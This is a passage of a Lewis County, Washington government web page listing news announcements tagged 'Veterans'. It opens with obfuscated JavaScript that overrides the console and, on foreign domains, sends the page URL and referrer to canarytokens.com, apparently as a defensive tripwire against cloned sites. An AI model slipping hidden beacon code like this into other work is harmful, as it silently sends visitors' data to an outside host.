_0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                Announcements
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="Announcements" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.c9cb014b7dae.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="
    template-blogindexpage subpage
">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->News Room Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/news-room/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">News Room</h4>
</a>

<a href="/news-room/" class="mobile-show">
    <i class="fas fa-home"></i> News Room
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/news-room/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> News Room Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/news-room/press-releases/" >Press Releases</a>
            
        </li>
        
        

        <li class=" active menu-blog-index-page">
            <a class=" no-transition"  href="/news-room/announcements/" >Announcements</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/news-room/county-events/" >County Events</a>
            
        </li>
        
    </ul>
</nav>






</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
<section class="hero">
    
        
    
    


    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/NewsStack.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/NewsStack.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/NewsStack.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>




    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 parallax" data-parallax-speed="10">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    






</section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            

    

<div class="sidebar-top">
    
<a href="/news-room/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">News Room</h4>
</a>

<a href="/news-room/" class="mobile-show">
    <i class="fas fa-home"></i> News Room
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/news-room/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> News Room Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/news-room/press-releases/" >Press Releases</a>
            
        </li>
        
        

        <li class=" active menu-blog-index-page">
            <a class=" no-transition"  href="/news-room/announcements/" >Announcements</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/news-room/county-events/" >County Events</a>
            
        </li>
        
    </ul>
</nav>






</div>


                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    
    
        <h1 class="title is-2"><a class="blog-search-close" href="/news-room/announcements/"><i class="fa-solid fa-chevron-left"></i><span>Exit Search </span></a>Announcements About <i>Veterans</i></h1>
    

    

    <form action="/news-room/announcements/" class="search_results">
        <div class="field has-addons">
            <div class="control is-expanded">
                <input type="text" class="input search" name="query" value="Veterans" placeholder="Search the Posts">
            </div>
            <div class="control">
                <button class="button search" type="submit">
                    <span class="icon">
                        <i class="fas fa-search" aria-hidden="true"></i>
                    </span>
                </button>
            </div>
        </div>
    </form>
    
    

    
        <article class="blog-article" data-href="/news-room/announcements/lewis-county-and-veterans-across-the-state-to-be-honored/" onClick="window.location=$(this).data('href')">
            <div class="columns">
                
                <div class="column is-one-third blog-cover-image">
                        <img alt="032923 Vietnam Veterans Memorial Service.PNG" height="476" src="/media/images/032923_Vietnam_Veterans_Memorial_Service.original.png" width="489">
                </div>
                
                <div class="column">
                    <div>
                        <div class="blog-article-header">
                            <h2>Lewis County and Veterans across the state to be honored</h2>
                        </div>
                        <div class="blog-article-content">
                            <p class="blog-article-post-time"><small>Posted: March 29, 2023</small></p>
                            
                                
                                    <div class="rich-text">You&#x27;re invited to the Welcome Home Vietnam Veterans Day Event - 12:00 p.m. Thursday, March 30 on the Washington State Capitol Campus in Olympia.The ceremony at the Vietnam Memorial will …<div style="clear:both;"></div></div>
                                
                            
                        </div>
                        <div class="blog-article-footer tags are-medium">
                            
                                <a class="tag is-primary" href="/news-room/announcements/?query=Veterans">Veterans</a>
                            
                        </div>
                    </div>

                </div>
            </div>
        </article>
    

    
        

<!-- Pagination block using Bulma styling -->
<nav class="pagination is-centered">

        <!-- If not on the first page display the back arrow -->
        
        
        <ul class="pagination-list">
    
    
            
                
                <!-- Always display the link for the first page -->
                <li><a class="pagination-link is-current" href="?query=Veterans&page=1">1</a></li>
        
                <!-- If a number is removed between 1 and lowest_to_show insert ellipsis -->
                
    
                <!-- Loop through available pages -->
                
    
                    <!-- If a page is no more than 3 from the current page in either direction display it -->
                    
                    
                        <!-- Do not desplay the first or the last page again -->
                        
                        
                    
                
                
    
                <!-- If a number is removed between highest_to_show and last_page insert ellipsis -->
                
    
                <!-- Always display the link for the last page unless there is only one page -->
                
    
            
            
        </ul>
    
        <!-- If not in the last page display next arrow -->
        
    
    </nav>

    


                        
                        
                        
                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.7b65ed47bf53.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
